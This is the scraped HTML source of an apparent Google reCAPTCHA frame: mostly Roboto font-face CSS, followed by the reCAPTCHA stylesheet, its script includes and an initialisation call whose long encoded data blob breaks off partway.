@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MThGXQsWE_xhc3c6_XU16g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ro.js" nonce="MThGXQsWE_xhc3c6_XU16g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MThGXQsWE_xhc3c6_XU16g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tUMXLDoMOAw7jDo8OZE0rCgDbDv37ChsOowoI8UCHDvMObw6xXw63DnV4oH8Kzw7EaCyfDsnJ9wrHCo8OLN8K2VcKVw6EPU8Ogw7TDqcOkw7JXbMKPw4DDrCx4TMKhwr7Cil7ClcKOSXNoQ8OBIsKPw69rCsKDwq4zUVkGw6sjwqUPw5/ChSbDiMKHOFM2wpUTw5cRwpgRw6tLJsKkccKgVcORwrMaw4o3wojDqn96wqlPw6nCuC7CqCYLcj9+w4tPCsKVwrDCgMOOwo7DrsKYw6snwoxXw4xuw4EGw6bCkFTCp8K+NsK+b01/e8KRwrJ/T8OtBhpWWsOMcQvChwIUwq90TsK9JEPChTfCosKdJcO/w6/Dh1LDqiHDvjlnOsO8w5jCnUlgVkPCkMKcJsK7w68Lw6thw7HCpMKeDnQRJ3l6DsKYRsOSBsOCV8OyYzN/Ag96wpkLNsKUfcKHU8OUwovDl8OIw680wqvCmzwiw4g7w7HCjcKKWMKzDE83wobCpRQNQVFMXjYgw4t6esO3w4HDoznDhFnCsVE4IcOPNcKRw6nDnsK3Rh7DqcKUQnXDsMOBBMOHKgovN8OowqTDssK9wpnCoGDDv8OnA8KXw6rDl8Knf8KMIcKSw7VeNFcGw4DCuU/Cu8OLZmLDjVrCkEotw4rDlCNRLsKnwoLCs2nCqCp7w48cwq3Cl0XChhzDlVbDpsKAFsO9w4VlbsOwMlbDpMOSw7/[base64]/wpTCq0UAw6t/W8OSwpwPwpo0WR9fwpYdJwkfAwPCisO1w5AOw6/CjlRDBsK6acKSwrlVDhPCqSYMw4E7BcOnwpBtBE/DscOfwoEubkorwrvClFYpB3QtwqBqYcK3S8OcEWxFSMOaDTzDjE3CoSckPyRFW8Oww6zCtUdRw6Y4CkUAwr13U1HCvAXCpMOedFFpQsOQDcO/[base64]/CqhwVaxvCgCPCicKTw7bCullXUsOCw53Ci8KcSMOpw7XCqkJcw6DCi149w5xpA8KiUm/ChUBlfcOQIcKRLsKew5kRwq4jS8OIwrrCmsOBTnXDqMKxw7jCtMKQw4NXwpU3WWsdwo/Dt2YrLsKYecKOGMO8w5E/[base64]/w6gbwr7DrcKqJ1c7BsO0FsKWR8KOwrpQw4kDETnDgHUoe8KqwoEiwp3CtTTCiSfDjzbCl8O5wqvClsOVSR8HQcKVw57CqsK1wovCjcOKBUrCq3rDrMObU8KFw7FRwprCo8OxwocBw6B4UQslw4/Dg8O4PcOAw55YwqDDl2TCoTTCnMO9wqvDhcO9YMOYwpI2wrLDscOcwp9rwpPDgBTDpgrDjjYYwozCrnHCtiRKdMK0ZsOVw45Mw4/DtsOLUcKwJgNsUsODw7zDuMOswo/DscOCw4jDgcODZsKfFBXDlxHDrsOzwrbCv8Oww5XCj8K5NMOww5h0T2poDXjDhMO3c8Okwrdyw5wMw5rCgcONw7kpw7nDpcK5DMKZwoJBwrFgSMKlAg/[base64]/CvlQhwoMSwqvDoFMOwrMnw7/ChsOrax/DgmTCuwPCgy89w7bDu2fDrj7Dq2/ChMKfw6DCi2M4L8OuwoDDgiRowqbDqgrCjBvDmcKOY8KLZ3nCpMOdw4vDhUTDjTEGwrJiw6nDjMKbBsKlXMO/SMOtwp12w4pGwrUSwqk2w6/[base64]/DrirCusKVP1zDmsKnazbCoMK6EiMgBDdsN3tjOxfDsB9QwrsawoEjKMOOZ8KawqLDrx5rI8O6HDjCgcOgwpHDgcOWw5bDnsOvwo3DtgPDs8O4OcKcwqhCw5rCgWvDpgHDq0kbw5pFVMKmDV7Dn8Kjw4wPWcK5MlHCvgU+w5HCtsOIRcK/[base64]/wo16ZjrDtm8ew7vCtxvDrsO6OcOkMihyw7jCmAUSwqglYsO3LFHDh8Kvw7kFwq/CnsKHcsOTwqgAcMK5HMOyw7U/w4Few6vChcO+wqdlw4DDrcKHw77Di8KEM8OXw4Y1SF9CQMKcSFrCjDvCiS3DicKjYFsvwqRYwq8Nw7fDly1Aw7PDpcK9wqoiR8O8wr/[base64]/DpnHDksOIWsKtw5nCtn3Dv8O/[base64]/SV/CtmrDucKWH8Kew6rDrcOzKcKdYsK0Gxt/w61XwpzCkR8SbsKhwoVvw5/Ct8OCTCjDj8OUw6pmDXXDgn5MwpbDhnXDssO2IcK9WcKQbsOPJiLDmhEDJ8O0ccOlwp/CnlMoPMKewrYsCV/[base64]/w5hJwrw2wqnCgVhOwqg9Sy1vw5rCsmB0KWMUwqbDlm8WeVHDssO2VTvDg8O1wowlw55KcMObSgZdMMOEBQRlw7N3wqkfw4HDhcO3w4I2NjxAwpl/[base64]/DjMK6eMONC8ORw4JEwpMeG152fcOiO8Ofwo4JW3VHdHx5YcOvH0F6Xy7DisKKwqUCw4kDTzXDhcObd8O/AcO6w6zDt8OJOhJEw5LCkhhQwphhDMKBbMK0w5DDvSfDrMONa8O/w7JPXVDCoMOew5xSwpIRw7zCrMKIRsKdQXZKTsKAwrTCvMKmw7g0TMO7w53CiMK3fFZoa8KQw51GwrgzRcK4w6cgw7NufcKQw40Zwqh+DcOZw78cw5zDqijDhVvCtsKJw64ywpLDqg7CiHpxf8K0w55IwqXCjcKvwonCoVDCkMKqwr5QGSfCt8O9wqfCpGnDnMKnwo/CgTrDk8KSPsOCUVQaIWTDgB7CtMK7dcK4OsKDZhFqUgNUw4oCwqXCoMKLLsOMHsKBw75PTCxpwq5qLjnDqy5Sb1bChhvCicKBwr3DhMO/[base64]/Ct0NfDMOUw5Maw6lpw51VwqrCs8O1w414TEgfHsKhw4p+f8KeecOtJTDDg2ghw77CsF/DpsKVWmzDscOhwrDCu2Q4wojCrcKDTsOEwo/Dk2IqdwPCksKxw4TChMOpITFaOg1zfMO0wq7Co8K+wqHCuHbDhHbDgsKwwp/[base64]/[base64]/Cv8KYw6zDosOhw4bDjsKJw53CnMK4w6NZw452DsONZ8Kpw61AwqbCnC9WD20zLcOwUCQrRsK3HH3Dm2dBCwgWwoPDgsOrwqXCvsKNUMOERMK+UHhYw6t4wqvCh083ZsKEVFnDp3TCgsOyNm/CocK6dMORel1mMcOuAMOwOWLChDBiwqkrwociXsO5w7DCnMKdwqLCgsOBw5Q3wqZqw4DCo3PCksOewqvCkxPCocO1wpUjU8KQOg/CpcO6CMKUTcKEwq3CvCnCssKFa8KIDVklw7PDr8Kkw7s0O8K9w6jCkTvDkMK3HcKGw6N8w6/CosOlwqPCnwwhw4o6w7TCp8OkOsO3w6PCocKufcOmFBEvw5xAwrphwpPDrgTCrsOnOBssw43Dm8KMWjw2wpPCk8Otw655wrjDqcKGwp/DhTNLKE7DkBJTwrzDpsO4QmzCi8OVWMKDJcO4wrPCnCdowqvCvGEoCUPDiMOkbjxqaBNbwpJhw5t4JMKtbcK0WzsHEQLDssKWYBguwoE/w6BqD8OqClwuwqfDlCJLw7zCuH1bw63Ch8KMaVECUG0aIgIBw5/DqcOhwqVAwovDmVPCn8KTBMKbJHnDlsKCPsKywobCiAfCo8OYEMKtTFrDuhvDrsO2dw/DgRrCoMKOCsKCdEw/XgVQeVzDk8KWw789w7Z0Lh84w5zCu8K5wpXDtcKgw6TDkRwBB8KSYhvChlV3w7vCh8Kcf8KYwoTCuj7Ci8